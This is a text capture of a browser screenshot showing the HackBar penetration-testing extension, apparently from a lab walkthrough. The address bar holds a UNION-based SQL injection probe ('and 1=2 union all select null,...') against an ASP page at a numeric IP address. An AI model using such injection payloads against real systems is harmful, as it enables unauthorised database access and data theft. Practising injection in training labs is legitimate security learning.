 null
null
控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar
Encoding SQL XSS LFI XXE Other
http://219.153.49.228:47567/new_list.asp
?id=2 and 1=2 union  all select  null,'null','null',null
Post data Referer User Agent Cookies Clear All